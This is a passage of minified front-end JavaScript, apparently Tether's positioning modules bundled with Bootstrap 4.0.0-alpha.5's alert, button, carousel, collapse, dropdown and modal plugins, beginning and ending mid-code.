t.top?c.top=i.top+"px":c.bottom=i.bottom+"px",t.left?c.left=i.left+"px":c.right=i.right+"px"},d=!1;if((i.page.top||i.page.bottom)&&(i.page.left||i.page.right)?(c.position="absolute",u(i.page,t.page)):(i.viewport.top||i.viewport.bottom)&&(i.viewport.left||i.viewport.right)?(c.position="fixed",u(i.viewport,t.viewport)):void 0!==i.offset&&i.offset.top&&i.offset.left?function(){c.position="absolute";var s=e.cache("target-offsetparent",function(){return r(e.target)});r(e.element)!==s&&T(function(){e.element.parentNode.removeChild(e.element),s.appendChild(e.element)}),u(i.offset,t.offset),d=!0}():(c.position="absolute",u({top:!0,left:!0},t.page)),!d){for(var p=!0,f=this.element.parentNode;f&&"BODY"!==f.tagName;){if("static"!==getComputedStyle(f).position){p=!1;break}f=f.parentNode}p||(this.element.parentNode.removeChild(this.element),document.body.appendChild(this.element))}var g={},_=!1;for(var n in c){var v=c[n],b=this.element.style[n];""!==b&&""!==v&&["top","left","bottom","right"].indexOf(n)>=0&&(b=parseFloat(b),v=parseFloat(v)),b!==v&&(_=!0,g[n]=v)}_&&T(function(){l(e.element.style,g)})}}}]),t}();B.modules=[],y.position=H;var Y=l(B,y),l=(E=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var i=[],s=!0,n=!1,o=void 0;try{for(var r,a=t[Symbol.iterator]();!(s=(r=a.next()).done)&&(i.push(r.value),!e||i.length!==e);s=!0);}catch(t){n=!0,o=t}finally{try{!s&&a.return&&a.return()}finally{if(n)throw o}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=(q=y.Utils).getBounds,q.extend),U=(f=q.updateClasses,T=q.defer,["left","top","right","bottom"]);y.modules.push({position:function(t){var e=this,i=t.top,s=t.left,n=t.targetAttachment;if(!this.options.constraints)return!0;var r=this.cache("element-bounds",function(){return o(e.element)}),a=r.height,h=r.width;if(0===h&&0===a&&void 0!==this.lastSize){var c=this.lastSize;h=c.width,a=c.height}var u=this.cache("target-bounds",function(){return e.getTargetBounds()}),d=u.height,p=u.width,m=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(t){var e=t.outOfBoundsClass,i=t.pinnedClass;e&&m.push(e),i&&m.push(i)}),m.forEach(function(t){["left","top","right","bottom"].forEach(function(e){m.push(t+"-"+e)})});var g=[],_=l({},n),v=l({},this.attachment);return this.options.constraints.forEach(function(t){var r=t.to,l=t.attachment,c=t.pin;void 0===l&&(l="");var u=void 0,f=void 0;if(l.indexOf(" ")>=0){var m=l.split(" "),b=E(m,2);f=b[0],u=b[1]}else u=f=l;var y,w,k,x,C=("scrollParent"===(y=r)?y=e.scrollParent:"window"===y&&(y=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),y===document&&(y=y.documentElement),void 0!==y.nodeType&&(w=o(y),k=w,x=getComputedStyle(y),y=[k.left,k.top,w.width+k.left,w.height+k.top],U.forEach(function(t,e){"Top"===(t=t[0].toUpperCase()+t.substr(1))||"Left"===t?y[e]+=parseFloat(x["border"+t+"Width"]):y[e]-=parseFloat(x["border"+t+"Width"])})),y);("target"===f||"both"===f)&&(i<C[1]&&"top"===_.top&&(i+=d,_.top="bottom"),i+a>C[3]&&"bottom"===_.top&&(i-=d,_.top="top")),"together"===f&&(i<C[1]&&"top"===_.top&&("bottom"===v.top?(i+=d,_.top="bottom",i+=a,v.top="top"):"top"===v.top&&(i+=d,_.top="bottom",i-=a,v.top="bottom")),i+a>C[3]&&"bottom"===_.top&&("top"===v.top?(i-=d,_.top="top",i-=a,v.top="bottom"):"bottom"===v.top&&(i-=d,_.top="top",i+=a,v.top="top")),"middle"===_.top&&(i+a>C[3]&&"top"===v.top?(i-=a,v.top="bottom"):i<C[1]&&"bottom"===v.top&&(i+=a,v.top="top"))),("target"===u||"both"===u)&&(s<C[0]&&"left"===_.left&&(s+=p,_.left="right"),s+h>C[2]&&"right"===_.left&&(s-=p,_.left="left")),"together"===u&&(s<C[0]&&"left"===_.left?"right"===v.left?(s+=p,_.left="right",s+=h,v.left="left"):"left"===v.left&&(s+=p,_.left="right",s-=h,v.left="right"):s+h>C[2]&&"right"===_.left?"left"===v.left?(s-=p,_.left="left",s-=h,v.left="right"):"right"===v.left&&(s-=p,_.left="left",s+=h,v.left="left"):"center"===_.left&&(s+h>C[2]&&"left"===v.left?(s-=h,v.left="right"):s<C[0]&&"right"===v.left&&(s+=h,v.left="left"))),("element"===f||"both"===f)&&(i<C[1]&&"bottom"===v.top&&(i+=a,v.top="top"),i+a>C[3]&&"top"===v.top&&(i-=a,v.top="bottom")),("element"===u||"both"===u)&&(s<C[0]&&("right"===v.left?(s+=h,v.left="left"):"center"===v.left&&(s+=h/2,v.left="left")),s+h>C[2]&&("left"===v.left?(s-=h,v.left="right"):"center"===v.left&&(s-=h/2,v.left="right"))),"string"==typeof c?c=c.split(",").map(function(t){return t.trim()}):!0===c&&(c=["top","left","right","bottom"]),c=c||[];var S,T,D=[],I=[];i<C[1]&&(c.indexOf("top")>=0?(i=C[1],D.push("top")):I.push("top")),i+a>C[3]&&(c.indexOf("bottom")>=0?(i=C[3]-a,D.push("bottom")):I.push("bottom")),s<C[0]&&(c.indexOf("left")>=0?(s=C[0],D.push("left")):I.push("left")),s+h>C[2]&&(c.indexOf("right")>=0?(s=C[2]-h,D.push("right")):I.push("right")),D.length&&(T=void 0!==e.options.pinnedClass?e.options.pinnedClass:e.getClass("pinned"),g.push(T),D.forEach(function(t){g.push(T+"-"+t)})),I.length&&(S=void 0!==e.options.outOfBoundsClass?e.options.outOfBoundsClass:e.getClass("out-of-bounds"),g.push(S),I.forEach(function(t){g.push(S+"-"+t)})),(D.indexOf("left")>=0||D.indexOf("right")>=0)&&(v.left=_.left=!1),(D.indexOf("top")>=0||D.indexOf("bottom")>=0)&&(v.top=_.top=!1),(_.top!==n.top||_.left!==n.left||v.top!==e.attachment.top||v.left!==e.attachment.left)&&e.updateAttachClasses(v,_)}),T(function(){!1!==e.options.addTargetClasses&&f(e.target,g,m),f(e.element,g,m)}),{top:i,left:s}}});var q,o=(q=y.Utils).getBounds,f=q.updateClasses;T=q.defer;y.modules.push({position:function(t){var e=this,i=t.top,s=t.left,n=this.cache("element-bounds",function(){return o(e.element)}),r=n.height,a=n.width,l=this.getTargetBounds(),h=i+r,c=s+a,u=[];i<=l.bottom&&h>=l.top&&["left","right"].forEach(function(t){var e=l[t];(e===s||e===c)&&u.push(t)}),s<=l.right&&c>=l.left&&["top","bottom"].forEach(function(t){var e=l[t];(e===i||e===h)&&u.push(t)});var d=[],p=[];return d.push(this.getClass("abutted")),["left","top","right","bottom"].forEach(function(t){d.push(e.getClass("abutted")+"-"+t)}),u.length&&p.push(this.getClass("abutted")),u.forEach(function(t){p.push(e.getClass("abutted")+"-"+t)}),T(function(){!1!==e.options.addTargetClasses&&f(e.target,p,d),f(e.element,p,d)}),!0}});E=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var i=[],s=!0,n=!1,o=void 0;try{for(var r,a=t[Symbol.iterator]();!(s=(r=a.next()).done)&&(i.push(r.value),!e||i.length!==e);s=!0);}catch(t){n=!0,o=t}finally{try{!s&&a.return&&a.return()}finally{if(n)throw o}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return y.modules.push({position:function(t){var e=t.top,i=t.left;if(this.options.shift){var s=this.options.shift;"function"==typeof this.options.shift&&(s=this.options.shift.call(this,{top:e,left:i}));var n=void 0,o=void 0;if("string"==typeof s){(s=s.split(" "))[1]=s[1]||s[0];var r=E(s,2);n=r[0],o=r[1],n=parseFloat(n,10),o=parseFloat(o,10)}else n=s.top,o=s.left;return{top:e+=n,left:i+=o}}}}),Y});if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),function(){function t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var e,i,s,n,o,r,a,l,h,c,u,d,p,f,m,g,_,v,b,y,w,k,x,C,S,T,D,I,E,P,A,M,O,N,$,H,z,W,L,F,R,j,B,Y,U,q,K,V,Q,X,G,J,Z,tt,et,it,st,nt,ot,rt,at,lt,ht,ct,ut,dt,pt,ft,mt,gt,_t,vt,bt,yt,wt,kt,xt,Ct,St,Tt,Dt,It,Et,Pt,At,Mt,Ot,Nt,$t,Ht,zt,Wt,Lt,Ft,Rt,jt,Bt,Yt,Ut,qt,Kt,Vt,Qt,Xt,Gt,Jt,Zt,te,ee,ie,se,ne,oe,re,ae,le,he,ce,ue,de,pe,fe,me,ge,_e,ve,be,ye,we,ke,xe,Ce,Se,Te,De,Ie,Ee,Pe,Ae,Me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Oe=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}(),Ne=function(t){function e(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var i=!1,s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");return e||(e=t.getAttribute("href")||"",e=/^#[a-z]/i.test(e)?e:null),e},reflow:function(t){new Function("bs","return bs")(t.offsetHeight)},triggerTransitionEnd:function(e){t(e).trigger(i.end)},supportsTransitionEnd:function(){return Boolean(i)},typeCheckConfig:function(t,e,i){for(var s in i)if(i.hasOwnProperty(s)){var n,o=i[s],r=e[s];if(n=r&&((l=r)[0]||l).nodeType?"element":(a=r,{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()),!new RegExp(o).test(n))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+n+'" but expected type "'+o+'".')}var a,l}};return i=function(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var e in s)if(void 0!==t.style[e])return{end:s[e]};return!1}(),t.fn.emulateTransitionEnd=e,n.supportsTransitionEnd()&&(t.event.special[n.TRANSITION_END]={bindType:i.end,delegateType:i.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),n}(jQuery),$e=(he=jQuery,ce="alert",de="."+(ue="bs.alert"),pe=he.fn[ce],fe={CLOSE:"close"+de,CLOSED:"closed"+de,CLICK_DATA_API:"click"+de+".data-api"},me="alert",ge="fade",_e="in",ve=function(){function e(i){t(this,e),this._element=i}return e.prototype.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.prototype.dispose=function(){he.removeData(this._element,ue),this._element=null},e.prototype._getRootElement=function(t){var e=Ne.getSelectorFromElement(t),i=!1;return e&&(i=he(e)[0]),i||(i=he(t).closest("."+me)[0]),i},e.prototype._triggerCloseEvent=function(t){var e=he.Event(fe.CLOSE);return he(t).trigger(e),e},e.prototype._removeElement=function(t){return he(t).removeClass(_e),Ne.supportsTransitionEnd()&&he(t).hasClass(ge)?void he(t).one(Ne.TRANSITION_END,he.proxy(this._destroyElement,this,t)).emulateTransitionEnd(150):void this._destroyElement(t)},e.prototype._destroyElement=function(t){he(t).detach().trigger(fe.CLOSED).remove()},e._jQueryInterface=function(t){return this.each(function(){var i=he(this),s=i.data(ue);s||(s=new e(this),i.data(ue,s)),"close"===t&&s[t](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},Oe(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}(),he(document).on(fe.CLICK_DATA_API,'[data-dismiss="alert"]',ve._handleDismiss(new ve)),he.fn[ce]=ve._jQueryInterface,he.fn[ce].Constructor=ve,he.fn[ce].noConflict=function(){return he.fn[ce]=pe,ve._jQueryInterface},Kt=jQuery,Vt="button",Xt="."+(Qt="bs.button"),Gt=".data-api",Jt=Kt.fn[Vt],Zt="active",te="btn",ee="focus",ie='[data-toggle^="button"]',se='[data-toggle="buttons"]',ne="input",oe=".active",re=".btn",ae={CLICK_DATA_API:"click"+Xt+Gt,FOCUS_BLUR_DATA_API:"focus"+Xt+Gt+" blur"+Xt+Gt},le=function(){function e(i){t(this,e),this._element=i}return e.prototype.toggle=function(){var t=!0,e=Kt(this._element).closest(se)[0];if(e){var i=Kt(this._element).find(ne)[0];if(i){if("radio"===i.type)if(i.checked&&Kt(this._element).hasClass(Zt))t=!1;else{var s=Kt(e).find(oe)[0];s&&Kt(s).removeClass(Zt)}t&&(i.checked=!Kt(this._element).hasClass(Zt),Kt(this._element).trigger("change")),i.focus()}}else this._element.setAttribute("aria-pressed",!Kt(this._element).hasClass(Zt));t&&Kt(this._element).toggleClass(Zt)},e.prototype.dispose=function(){Kt.removeData(this._element,Qt),this._element=null},e._jQueryInterface=function(t){return this.each(function(){var i=Kt(this).data(Qt);i||(i=new e(this),Kt(this).data(Qt,i)),"toggle"===t&&i[t]()})},Oe(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}(),Kt(document).on(ae.CLICK_DATA_API,ie,function(t){t.preventDefault();var e=t.target;Kt(e).hasClass(te)||(e=Kt(e).closest(re)),le._jQueryInterface.call(Kt(e),"toggle")}).on(ae.FOCUS_BLUR_DATA_API,ie,function(t){var e=Kt(t.target).closest(re)[0];Kt(e).toggleClass(ee,/^focus(in)?$/.test(t.type))}),Kt.fn[Vt]=le._jQueryInterface,Kt.fn[Vt].Constructor=le,Kt.fn[Vt].noConflict=function(){return Kt.fn[Vt]=Jt,le._jQueryInterface},Et=jQuery,Pt="carousel",Mt="."+(At="bs.carousel"),Ot=".data-api",Nt=Et.fn[Pt],$t={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},Ht={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},zt="next",Wt="prev",Lt={SLIDE:"slide"+Mt,SLID:"slid"+Mt,KEYDOWN:"keydown"+Mt,MOUSEENTER:"mouseenter"+Mt,MOUSELEAVE:"mouseleave"+Mt,LOAD_DATA_API:"load"+Mt+Ot,CLICK_DATA_API:"click"+Mt+Ot},Ft="carousel",Rt="active",jt="slide",Bt="right",Yt="left",Ut={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".next, .prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},qt=function(){function e(i,s){t(this,e),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(s),this._element=Et(i)[0],this._indicatorsElement=Et(this._element).find(Ut.INDICATORS)[0],this._addEventListeners()}return e.prototype.next=function(){this._isSliding||this._slide(zt)},e.prototype.nextWhenVisible=function(){document.hidden||this.next()},e.prototype.prev=function(){this._isSliding||this._slide(Wt)},e.prototype.pause=function(t){t||(this._isPaused=!0),Et(this._element).find(Ut.NEXT_PREV)[0]&&Ne.supportsTransitionEnd()&&(Ne.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.prototype.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(Et.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))},e.prototype.to=function(t){var e=this;this._activeElement=Et(this._element).find(Ut.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)return void Et(this._element).one(Lt.SLID,function(){return e.to(t)});if(i===t)return this.pause(),void this.cycle();var s=t>i?zt:Wt;this._slide(s,this._items[t])}},e.prototype.dispose=function(){Et(this._element).off(Mt),Et.removeData(this._element,At),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e.prototype._getConfig=function(t){return t=Et.extend({},$t,t),Ne.typeCheckConfig(Pt,t,Ht),t},e.prototype._addEventListeners=function(){this._config.keyboard&&Et(this._element).on(Lt.KEYDOWN,Et.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||Et(this._element).on(Lt.MOUSEENTER,Et.proxy(this.pause,this)).on(Lt.MOUSELEAVE,Et.proxy(this.cycle,this))},e.prototype._keydown=function(t){if(t.preventDefault(),!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}},e.prototype._getItemIndex=function(t){return this._items=Et.makeArray(Et(t).parent().find(Ut.ITEM)),this._items.indexOf(t)},e.prototype._getItemByDirection=function(t,e){var i=t===zt,s=t===Wt,n=this._getItemIndex(e),o=this._items.length-1;if((s&&0===n||i&&n===o)&&!this._config.wrap)return e;var r=(n+(t===Wt?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e.prototype._triggerSlideEvent=function(t,e){var i=Et.Event(Lt.SLIDE,{relatedTarget:t,direction:e});return Et(this._element).trigger(i),i},e.prototype._setActiveIndicatorElement=function(t){if(this._indicatorsElement){Et(this._indicatorsElement).find(Ut.ACTIVE).removeClass(Rt);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&Et(e).addClass(Rt)}},e.prototype._slide=function(t,e){var i=this,s=Et(this._element).find(Ut.ACTIVE_ITEM)[0],n=e||s&&this._getItemByDirection(t,s),o=Boolean(this._interval),r=t===zt?Yt:Bt;if(n&&Et(n).hasClass(Rt))this._isSliding=!1;else if(!this._triggerSlideEvent(n,r).isDefaultPrevented()&&s&&n){this._isSliding=!0,o&&this.pause(),this._setActiveIndicatorElement(n);var a=Et.Event(Lt.SLID,{relatedTarget:n,direction:r});Ne.supportsTransitionEnd()&&Et(this._element).hasClass(jt)?(Et(n).addClass(t),Ne.reflow(n),Et(s).addClass(r),Et(n).addClass(r),Et(s).one(Ne.TRANSITION_END,function(){Et(n).removeClass(r).removeClass(t),Et(n).addClass(Rt),Et(s).removeClass(Rt).removeClass(t).removeClass(r),i._isSliding=!1,setTimeout(function(){return Et(i._element).trigger(a)},0)}).emulateTransitionEnd(600)):(Et(s).removeClass(Rt),Et(n).addClass(Rt),this._isSliding=!1,Et(this._element).trigger(a)),o&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=Et(this).data(At),s=Et.extend({},$t,Et(this).data());"object"===(void 0===t?"undefined":Me(t))&&Et.extend(s,t);var n="string"==typeof t?t:s.slide;if(i||(i=new e(this,s),Et(this).data(At,i)),"number"==typeof t)i.to(t);else if("string"==typeof n){if(void 0===i[n])throw new Error('No method named "'+n+'"');i[n]()}else s.interval&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=Ne.getSelectorFromElement(this);if(i){var s=Et(i)[0];if(s&&Et(s).hasClass(Ft)){var n=Et.extend({},Et(s).data(),Et(this).data()),o=this.getAttribute("data-slide-to");o&&(n.interval=!1),e._jQueryInterface.call(Et(s),n),o&&Et(s).data(At).to(o),t.preventDefault()}}},Oe(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return $t}}]),e}(),Et(document).on(Lt.CLICK_DATA_API,Ut.DATA_SLIDE,qt._dataApiClickHandler),Et(window).on(Lt.LOAD_DATA_API,function(){Et(Ut.DATA_RIDE).each(function(){var t=Et(this);qt._jQueryInterface.call(t,t.data())})}),Et.fn[Pt]=qt._jQueryInterface,Et.fn[Pt].Constructor=qt,Et.fn[Pt].noConflict=function(){return Et.fn[Pt]=Nt,qt._jQueryInterface},dt=jQuery,pt="collapse",mt="."+(ft="bs.collapse"),gt=dt.fn[pt],_t={toggle:!0,parent:""},vt={toggle:"boolean",parent:"string"},bt={SHOW:"show"+mt,SHOWN:"shown"+mt,HIDE:"hide"+mt,HIDDEN:"hidden"+mt,CLICK_DATA_API:"click"+mt+".data-api"},yt="in",wt="collapse",kt="collapsing",xt="collapsed",Ct="width",St="height",Tt=".card > .in, .card > .collapsing",Dt='[data-toggle="collapse"]',It=function(){function e(i,s){t(this,e),this._isTransitioning=!1,this._element=i,this._config=this._getConfig(s),this._triggerArray=dt.makeArray(dt('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return e.prototype.toggle=function(){dt(this._element).hasClass(yt)?this.hide():this.show()},e.prototype.show=function(){var t=this;if(!this._isTransitioning&&!dt(this._element).hasClass(yt)){var i=void 0,s=void 0;if(this._parent&&((i=dt.makeArray(dt(Tt))).length||(i=null)),!(i&&(s=dt(i).data(ft),s&&s._isTransitioning))){var n=dt.Event(bt.SHOW);if(dt(this._element).trigger(n),!n.isDefaultPrevented()){i&&(e._jQueryInterface.call(dt(i),"hide"),s||dt(i).data(ft,null));var o=this._getDimension();dt(this._element).removeClass(wt).addClass(kt),this._element.style[o]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&dt(this._triggerArray).removeClass(xt).attr("aria-expanded",!0),this.setTransitioning(!0);var r=function(){dt(t._element).removeClass(kt).addClass(wt).addClass(yt),t._element.style[o]="",t.setTransitioning(!1),dt(t._element).trigger(bt.SHOWN)};if(!Ne.supportsTransitionEnd())return void r();var a="scroll"+(o[0].toUpperCase()+o.slice(1));dt(this._element).one(Ne.TRANSITION_END,r).emulateTransitionEnd(600),this._element.style[o]=this._element[a]+"px"}}}},e.prototype.hide=function(){var t=this;if(!this._isTransitioning&&dt(this._element).hasClass(yt)){var e=dt.Event(bt.HIDE);if(dt(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension(),s=i===Ct?"offsetWidth":"offsetHeight";this._element.style[i]=this._element[s]+"px",Ne.reflow(this._element),dt(this._element).addClass(kt).removeClass(wt).removeClass(yt),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&dt(this._triggerArray).addClass(xt).attr("aria-expanded",!1),this.setTransitioning(!0);var n=function(){t.setTransitioning(!1),dt(t._element).removeClass(kt).addClass(wt).trigger(bt.HIDDEN)};return this._element.style[i]="",Ne.supportsTransitionEnd()?void dt(this._element).one(Ne.TRANSITION_END,n).emulateTransitionEnd(600):void n()}}},e.prototype.setTransitioning=function(t){this._isTransitioning=t},e.prototype.dispose=function(){dt.removeData(this._element,ft),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e.prototype._getConfig=function(t){return(t=dt.extend({},_t,t)).toggle=Boolean(t.toggle),Ne.typeCheckConfig(pt,t,vt),t},e.prototype._getDimension=function(){return dt(this._element).hasClass(Ct)?Ct:St},e.prototype._getParent=function(){var t=this,i=dt(this._config.parent)[0],s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return dt(i).find(s).each(function(i,s){t._addAriaAndCollapsedClass(e._getTargetFromElement(s),[s])}),i},e.prototype._addAriaAndCollapsedClass=function(t,e){if(t){var i=dt(t).hasClass(yt);t.setAttribute("aria-expanded",i),e.length&&dt(e).toggleClass(xt,!i).attr("aria-expanded",i)}},e._getTargetFromElement=function(t){var e=Ne.getSelectorFromElement(t);return e?dt(e)[0]:null},e._jQueryInterface=function(t){return this.each(function(){var i=dt(this),s=i.data(ft),n=dt.extend({},_t,i.data(),"object"===(void 0===t?"undefined":Me(t))&&t);if(!s&&n.toggle&&/show|hide/.test(t)&&(n.toggle=!1),s||(s=new e(this,n),i.data(ft,s)),"string"==typeof t){if(void 0===s[t])throw new Error('No method named "'+t+'"');s[t]()}})},Oe(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return _t}}]),e}(),dt(document).on(bt.CLICK_DATA_API,Dt,function(t){t.preventDefault();var e=It._getTargetFromElement(this),i=dt(e).data(ft)?"toggle":dt(this).data();It._jQueryInterface.call(dt(e),i)}),dt.fn[pt]=It._jQueryInterface,dt.fn[pt].Constructor=It,dt.fn[pt].noConflict=function(){return dt.fn[pt]=gt,It._jQueryInterface},V=jQuery,Q="dropdown",G="."+(X="bs.dropdown"),J=".data-api",Z=V.fn[Q],tt={HIDE:"hide"+G,HIDDEN:"hidden"+G,SHOW:"show"+G,SHOWN:"shown"+G,CLICK:"click"+G,CLICK_DATA_API:"click"+G+J,KEYDOWN_DATA_API:"keydown"+G+J},et="dropdown-backdrop",it="disabled",st="open",nt=".dropdown-backdrop",ot='[data-toggle="dropdown"]',rt=".dropdown form",at='[role="menu"]',lt='[role="listbox"]',ht=".navbar-nav",ct='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',ut=function(){function e(i){t(this,e),this._element=i,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||V(this).hasClass(it))return!1;var t=e._getParentFromElement(this),i=V(t).hasClass(st);if(e._clearMenus(),i)return!1;if("ontouchstart"in document.documentElement&&!V(t).closest(ht).length){var s=document.createElement("div");s.className=et,V(s).insertBefore(this),V(s).on("click",e._clearMenus)}var n={relatedTarget:this},o=V.Event(tt.SHOW,n);return V(t).trigger(o),!o.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),V(t).toggleClass(st),V(t).trigger(V.Event(tt.SHOWN,n)),!1)},e.prototype.dispose=function(){V.removeData(this._element,X),V(this._element).off(G),this._element=null},e.prototype._addEventListeners=function(){V(this._element).on(tt.CLICK,this.toggle)},e._jQueryInterface=function(t){return this.each(function(){var i=V(this).data(X);if(i||V(this).data(X,i=new e(this)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t].call(this)}})},e._clearMenus=function(t){if(!t||3!==t.which){var i=V(nt)[0];i&&i.parentNode.removeChild(i);for(var s=V.makeArray(V(ot)),n=0;n<s.length;n++){var o=e._getParentFromElement(s[n]),r={relatedTarget:s[n]};if(V(o).hasClass(st)&&!(t&&"click"===t.type&&/input|textarea/i.test(t.target.tagName)&&V.contains(o,t.target))){var a=V.Event(tt.HIDE,r);V(o).trigger(a),a.isDefaultPrevented()||(s[n].setAttribute("aria-expanded","false"),V(o).removeClass(st).trigger(V.Event(tt.HIDDEN,r)))}}}},e._getParentFromElement=function(t){var e=void 0,i=Ne.getSelectorFromElement(t);return i&&(e=V(i)[0]),e||t.parentNode},e._dataApiKeydownHandler=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!V(this).hasClass(it))){var i=e._getParentFromElement(this),s=V(i).hasClass(st);if(!s&&27!==t.which||s&&27===t.which){if(27===t.which){var n=V(i).find(ot)[0];V(n).trigger("focus")}return void V(this).trigger("click")}var o=V.makeArray(V(ct));if((o=o.filter(function(t){return t.offsetWidth||t.offsetHeight})).length){var r=o.indexOf(t.target);38===t.which&&r>0&&r--,40===t.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}},Oe(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}(),V(document).on(tt.KEYDOWN_DATA_API,ot,ut._dataApiKeydownHandler).on(tt.KEYDOWN_DATA_API,at,ut._dataApiKeydownHandler).on(tt.KEYDOWN_DATA_API,lt,ut._dataApiKeydownHandler).on(tt.CLICK_DATA_API,ut._clearMenus).on(tt.CLICK_DATA_API,ot,ut.prototype.toggle).on(tt.CLICK_DATA_API,rt,function(t){t.stopPropagation()}),V.fn[Q]=ut._jQueryInterface,V.fn[Q].Constructor=ut,V.fn[Q].noConflict=function(){return V.fn[Q]=Z,ut._jQueryInterface},O=jQuery,N="modal",H="."+($="bs.modal"),z=O.fn[N],W={backdrop:!0,keyboard:!0,focus:!0,show:!0},L={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},F={HIDE:"hide"+H,HIDDEN:"hidden"+H,SHOW:"show"+H,SHOWN:"shown"+H,FOCUSIN:"focusin"+H,RESIZE:"resize"+H,CLICK_DISMISS:"click.dismiss"+H,KEYDOWN_DISMISS:"keydown.dismiss"+H,MOUSEUP_DISMISS:"mouseup.dismiss"+H,MOUSEDOWN_DISMISS:"mousedown.dismiss"+H,CLICK_DATA_API:"click"+H+".data-api"},R="modal-scrollbar-measure",j="modal-backdrop",B="modal-open",Y="fade",U="in",q={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"},K=function(){function e(i,s){t(this,e),this._config=this._getConfig(s),this._element=i,this._dialog=O(i).find(q.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return e.prototype.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.prototype.show=function(t){var 